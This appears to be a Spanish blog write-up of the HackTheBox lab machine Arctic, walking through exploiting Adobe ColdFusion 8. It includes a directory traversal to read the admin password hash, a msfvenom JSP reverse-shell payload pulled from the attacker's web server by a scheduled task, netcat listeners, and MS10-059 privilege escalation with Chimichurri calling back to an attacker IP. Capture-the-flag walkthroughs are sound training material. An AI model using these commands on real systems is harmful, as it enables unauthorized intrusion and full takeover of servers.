Artic es una máquina de HackTheBox basada en Windows que tiene una pequeña lista de servicios en ejecución que nos permitirá explotar una conocida tecnología,

Para empezar la máquina hemos procedido a realizar una enumeración de puertos mediante nmap

nmap -sV -sC -T4 10.10.10.11

En el listado de puertos encontrados por nmap podemos ver el puerto 8500 que parece interesante, donde si accedemos a él mediante el navegador nos encontramos con una estructura con distintas carpetas y ficheros.

Indagando más dentro de esta estructura nos podemos encontrar en CFIDE/administrator/index.cfm que se trata del software Adobe ColdFusion 8



Esta versión de Coldfusion es vulnerable a un directory transversal que a continuación nos permitirá obtener más información para poder acceder a la máquina

Con este exploit que hemos encontrado apuntamos a la ip de Artic junto con el puerto 8500 encontrado, en este caso intentaremos ver el archivo password.properties que se encuentra dentro de la carpeta de instalación de Coldfusion y que contiene en su interior la password de administración de este.

El hash encontrado lo hemos pasado en Crackstation y hemos podido ver que se trata de la password "happyday"



Con estas credenciales obtenidas mediante el panel de administración de Coldfusion podremos subir una shell que nos dará acceso a la máquina. Para ello mediante msfvenom generamos un nuevo payload java/jsp

msfvenom -p java/jsp_shell_reverse_tcp LHOST=IP LPORT=PUERTO -f raw > shell.jsp

Una vez generado nuestro payload dejaremos corriendo un servidor web básico mediante python que nos permitira servir nuestro payload a la maquina objetivo

python3 -m http.server

Con estos pasos realizados accedemos al panel de adminsitración, en primer lugar nos dirgiremos a Server Settings -> Mappings podremos ver la dirección donde esta instalado Coldfusion en nuestra máquina objetivo

Sabiendo esta ruta nos dirigimos a Debugging & Logging -> Scheduled Tasks y creamos una nueva tarea.



En esta nueva tarea introduciremos un nuevo nombre, en la url pondremos la URL de nuestro equipo en el puerto 8000 que hemos generado anteriormente con python, deberemos marcar la opción "save output to file" para que genere el archivo y en File pondremos la ruta en la máquina que hemos visto antes más el nombre que queremos por ejemplo shell.jsp

Generada la tarea si nos dirigimos a la raíz de la carpeta nos encontraemos con la shell que hemos creado mediante la tarea

Para acceder a nuestra shell con netcat nc -nlvp PUERTO debemos escuchar en el puerto que hemos seleccionado en el payload y abrir la shell en el navegador, hecho esto se nos debería abrir la shell en nuestra máquina atacante

En esta nueva shell tenemos acceso a la máquina objetivo con el usuario tolis, dentro del perfil de este usuario encontraremos nuestra primera flag

Para la escalada de privilegios en primer lugar hemos ejecutado el comando systeminfo que nos dejará ver que se trata de un sistema operativo Windows Server 2008 R2 SP0 sin ningún hotfix instalado, por lo que procederemos explotar la vulnerabilidad MS10-059 mediante Chimichurri

Para ello mediante el script de python smbserver.py que nos permitirá crear un recurso comaprtido samba desde donde podremos copiar el ejecutable de Chimichurri sudo python3 smbserver.py nombre_recurso carpeta_compartir

Ahora desde windows con el comando copy \\IP-ATACANTE\nombre-recurso\Chimichurri.exe copiaremos el archivo dentro de la máquina windows objetivo

Copiado nuestro archivo procederemos a ejecutar pasandole 2 parámetros la IP de nuestra máquina y el puerto deseado .\Chimichurri.exe 10.10.14.2 1234 esto nos permitira abrir una reverse shell con permisos administrador

Antes de ejecutarlo desde la máquina atacante con netcat nc -nlvp PUERTO pondremos a eschucar el puerto que hayamos elegido en Chimichurri, una vez tengamos netcat a la escucha ejecutamos chimichurri y ya tendriamos nuestra shell con permisos abierta, que no permitirá acceder al perfil del administrador y conseguir nuestra segunda flag

Enhorabuena! si has llegado hasta aquí ya deberías tener las 2 flags y con una shell con permisos abierta, nos vemos en los próximos posts

Saludos!

No hay comentarios:

Publicar un comentario